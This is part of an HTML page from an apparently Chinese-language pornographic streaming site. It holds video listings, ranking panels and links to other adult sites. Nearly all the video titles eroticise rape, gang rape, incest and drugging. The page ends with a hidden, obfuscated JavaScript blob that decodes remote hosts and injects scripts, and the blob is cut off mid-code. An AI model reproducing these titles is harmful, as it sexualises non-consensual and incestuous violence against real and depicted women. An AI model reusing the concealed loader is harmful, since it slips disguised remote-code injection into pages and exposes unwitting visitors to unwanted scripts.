          <a href="/vodplay/162272-1-1/"title="1148 母亲强奸中出 - 母亲藤川丽子的儿子第一次中出">
     		<div class="play_vlist_thumb lazyload" data-original="https://img2.minqingguancha.com:8099/z-t-img/SPRD-1148.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>1148 母亲强奸中出 - 母亲藤川丽子的儿子第一次中出</p>
			<p class="play_vlist_tag">类型：强奸中文av&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/68423-1-1/"title="AP-621““绝伦少年女生朋友连锁中出轮奸 夏目マリ">
     		<div class="play_vlist_thumb lazyload" data-original="https://img2.minqingguancha.com:8099/z-t-img/AP621.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>AP-621““绝伦少年女生朋友连锁中出轮奸 夏目マリ</p>
			<p class="play_vlist_tag">类型：强奸中文av&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/54562-1-1/"title="MIDE-643女大学生沉默轮奸×普~叫帮助周围害怕暴露的声音压死屈辱凯伦绝顶~水卜樱。">
     		<div class="play_vlist_thumb lazyload" data-original="https://img2.minqingguancha.com:8099/z-t-img/MIDE-643.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>MIDE-643女大学生沉默轮奸×普~叫帮助周围害怕暴露的声音压死屈辱凯伦绝顶~水卜樱。</p>
			<p class="play_vlist_tag">类型：强奸中文av&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/163168-1-1/"title="WANZ-856 一群无与伦比的鸡巴瞄准的男子果汁颜射猥亵巴士，精液酷刑，中出轮奸强奸">
     		<div class="play_vlist_thumb lazyload" data-original="https://img2.minqingguancha.com:8099/z-t-img/WANZ-856.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>WANZ-856 一群无与伦比的鸡巴瞄准的男子果汁颜射猥亵巴士，精液酷刑，中出轮奸强奸</p>
			<p class="play_vlist_tag">类型：强奸中文av&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/160434-1-1/"title="NTRD-108 NTRS～妻子被附近的喝酒同伴们给强奸... 伊东沙兰的喝酒同伴们给... 伊东沙兰">
     		<div class="play_vlist_thumb lazyload" data-original="https://img2.minqingguancha.com:8099/z-t-img/NTRD-108.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>NTRD-108 NTRS～妻子被附近的喝酒同伴们给强奸... 伊东沙兰的喝酒同伴们给... 伊东沙兰</p>
			<p class="play_vlist_tag">类型：强奸中文av&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/148431-1-1/"title="MIAA-543 骑乘位嗑药做爱 被住同房的讨厌上司下药后骑马般扭腰暴走潮吹高潮 藤森里穗">
     		<div class="play_vlist_thumb lazyload" data-original="https://img2.minqingguancha.com:8099/z-t-img/MIAA-543.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>MIAA-543 骑乘位嗑药做爱 被住同房的讨厌上司下药后骑马般扭腰暴走潮吹高潮 藤森里穗</p>
			<p class="play_vlist_tag">类型：强奸中文av&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/71329-1-1/"title="WANZ-956	巨乳老板娘Julia被最讨厌的男人强奸">
     		<div class="play_vlist_thumb lazyload" data-original="https://img2.minqingguancha.com:8099/z-t-img/WANZ-956.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>WANZ-956	巨乳老板娘Julia被最讨厌的男人强奸</p>
			<p class="play_vlist_tag">类型：强奸中文av&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/67873-1-1/"title="夺走SDMU-933姐姐处女的结果，姐姐强烈依赖。富田优衣">
     		<div class="play_vlist_thumb lazyload" data-original="https://img2.minqingguancha.com:8099/z-t-img/SDMU-933.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>夺走SDMU-933姐姐处女的结果，姐姐强烈依赖。富田优衣</p>
			<p class="play_vlist_tag">类型：强奸中文av&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/67356-1-1/"title="SPRD-1144我是三十岁的阿姨，是个童贞。绪方泰子">
     		<div class="play_vlist_thumb lazyload" data-original="https://img2.minqingguancha.com:8099/z-t-img/SPRD-1144.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>SPRD-1144我是三十岁的阿姨，是个童贞。绪方泰子</p>
			<p class="play_vlist_tag">类型：强奸中文av&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
			    </div>
			</div>
			<div class="pannel clearfix">
				<div class="pannel_head clearfix">
					<h3 class="title">
						相关推荐
					</h3>						
				</div>
								<ul class="vodlist vodlist_sh list_scroll hbbox clearfix">
					<li class="vodlist_item num_1">
	<a class="vodlist_thumb lazyload" href="/vodplay/53099-1-1/" title="SSNI-578被强行侵犯并被刺痛的麻子进一步插上粗暴活塞！还有追击雷普天使。" data-original="https://img2.minqingguancha.com:8099/z-t-img/SSNI-578.jpg">						
		<span class="play hidden_xs"></span>
		<span class="pic_text text_right">2024-01-30</span>
	</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/vodplay/53099-1-1/" title="SSNI-578被强行侵犯并被刺痛的麻子进一步插上粗暴活塞！还有追击雷普天使。">SSNI-578被强行侵犯并被刺痛的麻子进一步插上粗暴活塞！还有追击雷普天使。</a>
		</p>
		<p class="vodlist_sub"><i class="iconfont playico">&#xe659;</i>&nbsp;27073次点播</p>
	</div>
</li>
<li class="vodlist_item num_2">
	<a class="vodlist_thumb lazyload" href="/vodplay/52724-1-1/" title="JUL-050 我在丈夫的遗像面前被侵犯到令人发疯的地步。望月啊！" data-original="https://img2.minqingguancha.com:8099/z-t-img/JUL-050.jpg">						
		<span class="play hidden_xs"></span>
		<span class="pic_text text_right">2024-01-30</span>
	</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/vodplay/52724-1-1/" title="JUL-050 我在丈夫的遗像面前被侵犯到令人发疯的地步。望月啊！">JUL-050 我在丈夫的遗像面前被侵犯到令人发疯的地步。望月啊！</a>
		</p>
		<p class="vodlist_sub"><i class="iconfont playico">&#xe659;</i>&nbsp;18616次点播</p>
	</div>
</li>
<li class="vodlist_item num_3">
	<a class="vodlist_thumb lazyload" href="/vodplay/66578-1-1/" title="ATID-355被淫液交奸夫的上司侵犯希崎杰西卡" data-original="https://img2.minqingguancha.com:8099/z-t-img/ATID-355.jpg">						
		<span class="play hidden_xs"></span>
		<span class="pic_text text_right">2024-01-29</span>
	</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/vodplay/66578-1-1/" title="ATID-355被淫液交奸夫的上司侵犯希崎杰西卡">ATID-355被淫液交奸夫的上司侵犯希崎杰西卡</a>
		</p>
		<p class="vodlist_sub"><i class="iconfont playico">&#xe659;</i>&nbsp;9064次点播</p>
	</div>
</li>
<li class="vodlist_item num_4">
	<a class="vodlist_thumb lazyload" href="/vodplay/53186-1-1/" title="ATID-374家庭内凌辱被轮奸姐夫侵犯二宫光。" data-original="https://img2.minqingguancha.com:8099/z-t-img/ATID-374.jpg">						
		<span class="play hidden_xs"></span>
		<span class="pic_text text_right">2024-01-29</span>
	</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/vodplay/53186-1-1/" title="ATID-374家庭内凌辱被轮奸姐夫侵犯二宫光。">ATID-374家庭内凌辱被轮奸姐夫侵犯二宫光。</a>
		</p>
		<p class="vodlist_sub"><i class="iconfont playico">&#xe659;</i>&nbsp;9680次点播</p>
	</div>
</li>
<li class="vodlist_item num_5">
	<a class="vodlist_thumb lazyload" href="/vodplay/163212-1-1/" title="ZNN-008 戏弄强奸文件.03" data-original="https://img2.minqingguancha.com:8099/z-t-img/ZNN-008.jpg">						
		<span class="play hidden_xs"></span>
		<span class="pic_text text_right">2024-01-28</span>
	</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/vodplay/163212-1-1/" title="ZNN-008 戏弄强奸文件.03">ZNN-008 戏弄强奸文件.03</a>
		</p>
		<p class="vodlist_sub"><i class="iconfont playico">&#xe659;</i>&nbsp;4682次点播</p>
	</div>
</li>
<li class="vodlist_item num_6">
	<a class="vodlist_thumb lazyload" href="/vodplay/163169-1-1/" title="WANZ-854清纯千金强奸中出肉马桶化计划花蕾" data-original="https://img2.minqingguancha.com:8099/z-t-img/WANZ-854.jpg">						
		<span class="play hidden_xs"></span>
		<span class="pic_text text_right">2024-01-27</span>
	</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/vodplay/163169-1-1/" title="WANZ-854清纯千金强奸中出肉马桶化计划花蕾">WANZ-854清纯千金强奸中出肉马桶化计划花蕾</a>
		</p>
		<p class="vodlist_sub"><i class="iconfont playico">&#xe659;</i>&nbsp;5040次点播</p>
	</div>
</li>
<li class="vodlist_item num_7">
	<a class="vodlist_thumb lazyload" href="/vodplay/163168-1-1/" title="WANZ-856 一群无与伦比的鸡巴瞄准的男子果汁颜射猥亵巴士，精液酷刑，中出轮奸强奸" data-original="https://img2.minqingguancha.com:8099/z-t-img/WANZ-856.jpg">						
		<span class="play hidden_xs"></span>
		<span class="pic_text text_right">2024-01-27</span>
	</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/vodplay/163168-1-1/" title="WANZ-856 一群无与伦比的鸡巴瞄准的男子果汁颜射猥亵巴士，精液酷刑，中出轮奸强奸">WANZ-856 一群无与伦比的鸡巴瞄准的男子果汁颜射猥亵巴士，精液酷刑，中出轮奸强奸</a>
		</p>
		<p class="vodlist_sub"><i class="iconfont playico">&#xe659;</i>&nbsp;4766次点播</p>
	</div>
</li>
<li class="vodlist_item num_8">
	<a class="vodlist_thumb lazyload" href="/vodplay/163133-1-1/" title="SDAM-010 ~如果搞错了就在男朋友眼前连续发射别人棒4个轮奸" data-original="https://img2.minqingguancha.com:8099/z-t-img/SDAM-010.jpg">						
		<span class="play hidden_xs"></span>
		<span class="pic_text text_right">2024-01-26</span>
	</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/vodplay/163133-1-1/" title="SDAM-010 ~如果搞错了就在男朋友眼前连续发射别人棒4个轮奸">SDAM-010 ~如果搞错了就在男朋友眼前连续发射别人棒4个轮奸</a>
		</p>
		<p class="vodlist_sub"><i class="iconfont playico">&#xe659;</i>&nbsp;5419次点播</p>
	</div>
</li>
				</ul>
							</div>
            <div class="link_row">
	<div class="pannel clearfix">
		<div class="pannel_head clearfix">
			<h3 class="title">友情連結</h3>	
		</div>
		<!--		<ul class="link_text list_scroll clearfix"> -->
		<ul class="link_text clearfix">
						<li><a class="text_muted" href="https://xo.5xoavxo.com/坝淀皋飏?r=xxgirls" title="XXOO" target="_blank">XXOO</a>
					</li>
						<li><a class="text_muted" href="https://go.goxx.pro/煙花巷/" title="烟花巷" target="_blank">烟花巷</a>
					</li>
						<li><a class="text_muted" href="https://xn--e4raa.amxdh7.xyz/" title="爱明星导航" target="_blank">爱明星导航</a>
					</li>
						<li><a class="text_muted" href="https://dbf.aznmcua.com/?chan=xxn" title="91国产情色网" target="_blank">91国产情色网</a>
					</li>
						<li><a class="text_muted" href="https://xn--j1v3-8k-dk2mq61sz6o.cc/hei/?long=hei_new79" title="中文黑料网" target="_blank">中文黑料网</a>
					</li>
						<li><a class="text_muted" href="https://hbvgj.top/" title="萌酱导航" target="_blank">萌酱导航</a>
					</li>
						<li><a class="text_muted" href="https://www.ynzzg.cc" title="欲女自助馆" target="_blank">欲女自助馆</a>
					</li>
						<li><a class="text_muted" href="https://www.jddh1.buzz/" title="精东导航" target="_blank">精东导航</a>
					</li>
						<li><a class="text_muted" href="https://xn--e4raa.008xdh5.xyz/" title="008福利导航" target="_blank">008福利导航</a>
					</li>
						<li><a class="text_muted" href="https://mm.sssuo13.com/%E4%B8%87%E4%BA%8B%E5%A6%82%E6%84%8F/?from=xxgirls" title="色色研究所" target="_blank">色色研究所</a>
					</li>
						<li><a class="text_muted" href="https://biglist.club?r=HgdBSS" title="文尼导航" target="_blank">文尼导航</a>
					</li>
						<li><a class="text_muted" href="https://mm.xbooks1.pro/小說/" title="淫淫小说" target="_blank">淫淫小说</a>
					</li>
					</ul>
	</div>
</div>        </div>
        <div class="right_row pa_left fr hidden_xs hidden_mi">
            	<div class="pannel clearfix">
		<div id="1002" class="ads right_ads">
					</div>
	</div>
   
<div class="pannel clearfix">
    <div class="pannel_head clearfix">
                <a class="text_muted pull_right" href="/label/rank/">更多<i class="iconfont more_i">&#xe623;</i></a>
                <h3 class="title">中字2館周排行榜</h3>	
    </div>
    <ul class="vodlist clearfix">
        			<li class="ranklist_item">
        <a title="SSNI-578被强行侵犯并被刺痛的麻子进一步插上粗暴活塞！还有追击雷普天使。" href="/vodplay/53099-1-1/">
    	<div class="ranklist_img">
		 <div class="ranklist_thumb  lazyload" data-original="https://img2.minqingguancha.com:8099/z-t-img/SSNI-578.jpg">						
			<span class="play hidden_xs"></span>
            <span class="part_nums part_num1">1</span>
            	     </div>
	</div>	
    <div class="ranklist_txt">
	     <div class="pannel_head clearfix">
              <span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>
24              </span>
              <h4 class="title">SSNI-578被强行侵犯并被刺痛的麻子进一步插上粗暴活塞！还有追击雷普天使。</h4>	
         </div>
         	     <p class="vodlist_sub">未知&nbsp;/&nbsp;未知&nbsp;/&nbsp;强奸中文av</p>
	     <p><span class="vodlist_sub">状态：已完结</span></p>
	         </div>
    </a>  		
</li>

		        <li class="part_eone">
                        <a href="/vodplay/52724-1-1/">
            <span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;22</span>JUL-050 我在丈夫的遗像面前被侵犯到令人发疯的地步。望月啊！</a>
                    </li>
                <li class="part_eone">
                        <a href="/vodplay/160843-1-1/">
            <span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;13</span>MUKD-484偷拍，睡眠轮奸，袭击中推出的××，集体李×奇…。被盯上的新人女经纪人。4天3夜，地狱太悲惨了。</a>
                    </li>
                <li class="part_eone">
                        <a href="/vodplay/162648-1-1/">
            <span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;11</span>AP-696 一打开前门去轮奸，好深！ ！突击伊拉间十人小队！少妻版</a>
                    </li>
                <li class="part_eone">
                        <a href="/vodplay/160985-1-1/">
            <span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;11</span>SNIS-006 特别合作企划在丈夫面前被侵犯——圆满夫妇的落日葵司</a>
                    </li>
                <li class="part_eone">
                        <a href="/vodplay/53984-1-1/">
            <span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;10</span>被JUY-885丈夫的上司侵犯后的第7天，我失去了理智…。星奈爱爱。</a>
                    </li>
                <li class="part_eone">
                        <a href="/vodplay/117070-1-1/">
            <span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;9</span>NHDTB-711奸染莱普每次逃跑帮助的男人变成勒普魔增殖的最不幸中出轮。</a>
                    </li>
                <li class="part_eone">
                        <a href="/vodplay/163169-1-1/">
            <span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;8</span>WANZ-854清纯千金强奸中出肉马桶化计划花蕾</a>
                    </li>
                <li class="part_eone">
                        <a href="/vodplay/66828-1-1/">
            <span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;8</span>在AP-665懦弱的女工人，日复一日地被男人们玩弄  桜木優希音</a>
                    </li>
                <li class="part_eone">
                        <a href="/vodplay/57741-1-1/">
            <span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;8</span>DASD-908 被最讨厌的前男友盛放春药的她 甲壳虫奢华虾翘曲绝顶有坂深雪。</a>
                    </li>
            </ul>
</div>        </div>
    </div>
       	<script>
        </script>
    <script type="text/javascript">var w=$(window).width();if(w<820){$(".player_video.embed-responsive").css("padding-bottom","56.25%");$(".MacPlayer").addClass("embed-responsive").css("padding-bottom","56.25%");}else{$(".MacPlayer").addClass("embed-responsive").css("padding-bottom","56.25%");}</script>
    <!--统计数据-->
    <span class="mac_hits hits hide" data-mid="1" data-id="150533" data-type="hits"></span>
    <span class="hl_history hide" data-name="SPRD-1492母奸中出被儿子第一次中出的母亲真矢明里。" data-link="/vodplay/150533-1-1/" data-pic="https://img2.minqingguancha.com:8099/z-t-img/SPRD-1492.jpg" data-part="第1集"></span>
    <span style="display: none" class="mac_hits hits" data-mid="1" data-id="150533" "="" data-type="hits"></span>
	<span style="display: none" class="mac_hits hits_day" data-mid="1" data-id="150533" "="" data-type="hits_day"></span>
	<span style="display: none" class="mac_hits hits_week" data-mid="1" data-id="150533" "="" data-type="hits_week"></span>
	<span style="display: none" class="mac_hits hits_month" data-mid="1" data-id="150533" "="" data-type="hits_month"></span>
    <span style="display:none" class="mac_ulog_set" data-type="4" data-mid="1" data-id="150533" data-sid="1" data-nid="1"></span>
	<div class="foot  clearfix">
	<div class="container">
		<ul class="extra clearfix">
			<li id="backtop-ico">
				<a class="backtop" href="javascript:scroll(0,0)" title="返回顶部"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a>
			</li>
			<!--			<li>
				<a id="aTrans" href="#" class="m_ico" title="以简体中文查看内容" style="font-weight: bold;">简</a>
</li> -->
	
						<li>
			<a id="black" class="mycolor hide" href="javascript:void(0)" title="暗夜模式"><span class="m_ico theme_ico"><i class="iconfont">&#xe656;</i></span></a>
			<a id="white" class="mycolor " href="javascript:void(0)" title="白昼模式"><span class="m_ico theme_ico"><i class="iconfont">&#xe657;</i></span></a>
			 </li>
			 			<li class="hidden_xs">
				<a class="mobil_q" href="javascript:void(0)" title="手机访问"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a>
				<div class="sideslip">
					<div class="cans"></div>
					<div class="col_pd">
					  <p class="qrcode"></p>
					  <p class="text_center">扫码用手机访问</p>
					</div>
				</div>
			</li>
		</ul>
		<div class="fo_t">
			<p>本站只提供WEB頁面服務，本站不存儲、不製作任何視頻，不承擔任何由於內容的合法性及健康性所引起的爭議和法律責任。</p><p>若本站收錄內容侵犯了您的權益，請附說明聯繫郵箱，本站將第一時間處理。</p>
<p>任何廣告、合作歡迎留言洽詢 <font size="3">Telgram: <a href="http://t.me/clare_new"><span style="color:orange">@clare_new</font></span></a><p>			<p>&copy;&nbsp;2026&nbsp;cf9.xxgirls8.vip&nbsp;&nbsp;E-Mail：<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="245c5c434d564857524d54644349454d480a474b49">[email&#160;protected]</a>&nbsp;&nbsp;<span class="hide"><!-- Matomo -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://mo.xxgirls.vip/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img src="https://mo.xxgirls.vip/matomo.php?idsite=2&rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K5EYD4LC9F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K5EYD4LC9F');
</script>
</span></p>
		</div>						
		<div class="map_nav">
			<a href="/rss.xml" target="_blank">RSS订阅</a>
			<span class="split_line"></span>
			<a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a>
			<span class="split_line"></span>
			<a href="/rss/sm.xml" target="_blank">神马爬虫</a>
			<span class="split_line"></span>
			<a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a>
			<span class="split_line"></span>
			<a href="/rss/so.xml" target="_blank">奇虎地图</a>
			<span class="split_line hidden_xs"></span>
			<a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a>
			<span class="split_line hidden_xs"></span>
			<a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a>
		</div>
	</div>
				<div id="bottom_ads" class="hl_bottom_ads">
			<div style="display: none !important;">!function(){function a(a){var _idx="a5irns43ax";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPs1Q(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPPs1Q)5TqCLmR7RF:Cpm(O^gQ1KQ"="hFFJLg\/\/[[fdTPPs1Q7FTqCLm)4^)5L^m(O^gQ1KQ"="hFFJLg\/\/[[fdTPPs1Qq6TqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPPs1QD_TqCLmR7RF:Cpm(O^gQ1KQ"="hFFJLg\/\/[[fdTPPs1Q2OTqCLm)4^)5L^m(O^gQ1KQ"="hFFJLg\/\/[[fdTPPs1QfYTqCLmR7RF:Cpm(O^gQ1KQ"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/dn652LosdR/s1Q"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"s1Q"=h8"dn652LosdR"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"s1Q2CTqf7mTfD_J(:m(O^"="s1QCSTqfXmJq4Y(2fm(O^"="s1QOSTq47mTfD_J(:m(O^"="s1QF(Tq2SmJq4Y(2fm(O^"="s1QDhTqdJmTfD_J(:m(O^"="s1Qh)TqCqmJq4Y(2fm(O^"="s1QJfTq7DmTfD_J(:m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q1KQ"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPs1QSJTq)()mqF5hJ:FmRT4gQ1KQ/((/s1Qj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 